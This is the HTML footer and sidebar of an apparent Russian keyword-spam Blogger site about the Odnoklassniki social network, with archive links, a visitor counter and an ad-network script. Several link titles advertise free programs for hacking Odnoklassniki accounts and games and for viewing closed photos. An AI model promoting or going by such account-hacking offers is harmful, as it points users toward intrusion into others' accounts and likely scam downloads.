<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4725.html'>Бесплатные фото для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_8828.html'>Одноклассники вход на страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9196.html'>Одноклассники фото ню</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/v-3-46_30.html'>Одноклассники хак v 3 46 скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_8520.html'>Рамблер одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6708.html'>Одноклассники вход с чужого компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_5983.html'>Одноклассники зайти через логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/he_29.html'>Одноклассники he</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9734.html'>Одноклассники войти бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2962.html'>Фильм одноклассники в хорошем качестве</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_8245.html'>Взломать правила войны в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_5895.html'>Смотреть фильм комедия одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/2_27.html'>Одноклассники 2 онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6681.html'>Одноклассники иркутск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6788.html'>Онлайн сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/nefyodovv_26.html'>Одноклассники nefyodovv</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6747.html'>Одноклассники кино смотреть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/00_26.html'>Одноклассники 00</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4675.html'>Лето одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/40_9933.html'>Одноклассники школы 40</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7839.html'>Новая регистрация в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/4277_9512.html'>Сканворд 4277 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9016.html'>Темы для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2050.html'>Одноклассники через комп</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6427.html'>Мобильный интернет одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/2010_4531.html'>Одноклассники 2010 трейлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_774.html'>Одноклассники ру социальная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3319.html'>Стихи для одноклассников про любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_1075.html'>Как найти переписку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2303.html'>Смешные статусы для одноклассников новые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3444.html'>Одноклассники социальный сайт моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7921.html'>Смотреть закрытые фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7281.html'>Г луганск одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/w600_23.html'>Одноклассники w600</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/2008-6_8352.html'>Одноклассники 2008 школа 6</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4432.html'>Друзья контакты одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/100-1_22.html'>100 к 1 одноклассники ответы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9774.html'>Скачать темы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/www_5504.html'>Www одноклассники в украине</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9853.html'>Одноклассники если сайт заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/url_20.html'>Одноклассники url</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3453.html'>Взлом бильярда в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_1822.html'>Одноклассники версия для компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/jelnova_20.html'>Одноклассники jelnova</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7247.html'>Одноклассники если взломали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2333.html'>Смотреть статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4235.html'>Стихи про одноклассников прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7085.html'>Одноклассники хаблак вера подольск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/cheat-engine_18.html'>Взлом одноклассников через cheat engine</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9705.html'>Лето одноклассники любовь скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_298.html'>Бесплатная программа для взламывания одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7242.html'>Взрослые одноклассники видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/38_17.html'>Одноклассники 38 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/10_8605.html'>10 ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9632.html'>Зарегистрироваться в одноклассниках онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3193.html'>Одноклассники моб версия вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3091.html'>Одноклассники для андроид</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4009.html'>Взломать одноклассники форум</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_1843.html'>Одноклассники техподдержка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7829.html'>Одноклассники вход логин пароль регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/q_12.html'>Одноклассники q одноклассники фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2761.html'>Одноклассники уа регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6018.html'>Взлом мое королевство в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/1_10.html'>1 ок сколько в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/07_9.html'>Одноклассники 07</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6371.html'>Одноклассники запорожья</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/2010_8.html'>Одноклассники фильм 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9504.html'>Одноклассники г ангрен</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_5879.html'>Игра супер гонки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/znajomi_6.html'>Одноклассники znajomi</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_373.html'>Зарегистрироваться в сети одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_305.html'>Прога для взлома одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9264.html'>Одноклассники цивилизация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/7829_6329.html'>Одноклассники 7829</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6185.html'>Одноклассники своя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7518.html'>Одноклассники г орел</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_7242.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5DLpQlYeWBT9BZL-V-8xfrlqOWeQ:1768817942146';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2008/06/blog-post_7242.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2008/06/blog-post_7242.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2008/06/blog-post_7242.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/5856922541045325211/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '5856922541045325211', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl515.jpg', 'pageName': '\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0432\u0438\u0434\u0435\u043e', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0432\u0438\u0434\u0435\u043e'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0432\u0438\u0434\u0435\u043e', 'description': '\u042d\u0442\u043e \u043e\u043f\u0440\u043e\u0432\u0435\u0440\u0436\u0435\u043d\u0438\u0435 \u043d\u0438 \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0448\u043a\u043e\u043b\u0435 \u043d\u0435 \u0434\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u044f\u0432\u043b\u0435\u043d\u0438\u0439. \u0412 \u0433\u0430\u0437\u0435\u0442\u0430\u0445 \u0437\u043d\u0430\u044e\u0442 \u0443\u0441\u0432\u043e\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0435, \u0433\u0434\u0435 \u043c\u043d\u043e\u0433\u043e\u043c\u0435\u0440\u043d\u044b\u043c \u0437\u043d\u0430\u043d\u0438\u0435\u043c \u0442\u0435\u0440\u044f...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPg5O_tpkSUWheJ9SBCfRTK_TaZ7M_M2WskGPX3UbZ2NdAbffEJoZDRtgAvktcl_sWKaQNGJx_9Wqdm978xiOMnc53xhbpijesYi472-DaLNDwFw', 'url': 'https://odnokassniki.blogspot.com/2008/06/blog-post_7242.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5856922541045325211}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>